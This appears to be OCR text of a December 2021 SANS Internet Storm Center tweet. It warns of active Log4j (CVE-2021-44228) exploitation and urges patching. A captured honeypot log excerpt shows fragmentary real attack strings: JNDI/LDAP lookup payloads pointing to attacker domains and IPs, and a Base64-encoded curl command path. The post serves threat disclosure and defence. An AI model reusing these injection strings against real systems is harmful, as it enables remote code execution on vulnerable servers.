 INTERNET
STORM
CENTER
SANS ISC
@sans_isc
Apache #log4j2 exploitation in full swing. PATCH
NOW!! CVE-2021-44228 . 200+ exploit attempts
against our honeypot so far from approx 100 sources.
"bingsearchlib[.]com:39356" is particularly popular
#log4j #cve202144228 #rce #0day #PATCHNOW
5.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDU
f3d.bingsearchlib.com:39356/a}
e90.bingsearchlib.com:39356/a}
00d.bingsearchlib.com:39356/a}
d7c.bingsearchlib.com:39356/a}
2b9.bingsearchlib.com:39356/a}
72c.bingsearchlib.com:39356/a}
x86_64) AppleWebKit/537.36 ${jndi:ldap://166.25
1bb.bingsearchlib.com:39356/a}
759.bingsearchlib.com:39356/a}
8:00 AM · Dec 10, 2021 · Twitter Web App